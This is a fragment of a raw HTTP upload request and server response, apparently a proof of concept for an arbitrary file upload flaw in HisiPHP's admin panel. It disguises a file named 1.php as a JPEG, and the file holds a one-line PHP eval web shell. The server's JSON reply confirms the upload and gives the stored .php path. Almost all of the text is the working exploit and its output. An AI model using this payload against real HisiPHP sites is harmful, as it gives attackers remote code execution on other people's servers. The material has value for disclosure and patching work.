 Content-Length: 245
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/project/hisiphp/admin.php/admin/system/index/group/upload.html
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1603763903;
Hm_lpvt_520556228c0113270c0c772027905838=1603779749; PHPSESSID=c51375c8235cfb78e537fdf97dea9e10;
admin_lang=cn; arrlanguage=metinfo; app_href_source=myapp/free; manage_default_show_column=about|34|39|;
met_auth=d4cbbvPn%2B%2FiPrEB%2B88Ecgx2kqEq3vZMPRkA85t9tCkbjBV62eX9JwbL0xQW282obJStdqETiHS9
ik8%2BaFvVELjbTog; met_key=e1yBUAC;
page_iframe_url=http://127.0.0.1/MetInfo/index.php?lang=cn&pageset=1;
__tins__19320191=%7B%22sid%22%3A%201603857072284%2C%20%22vd%22%3A%201%2C%20%22expires%
22%3A%201603858872284%7D; __51cke__=; __51laig__=1; hisiphp_admin_language=zh-cn;
hisiphp_hisi_iframe=0; hisiphp_hisi_admin_theme=0; hisiphp__language=zh-cn
-----------------------------19411153054072638080594393301
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
aaa<?php eval(@$_POST[a]);?>
-----------------------------19411153054072638080594393301--
Pragma: no-cache
Content-Length: 187
{"msg":"文件上传成功。","code":1,"data":{"file":"\/project\/hisiphp\/upload\/sys\/image\/64\/bf8ebb5543b98029
f2841b28d907a2.php","data_id":0,"type":"image","size":0.03,"thumb":[]}}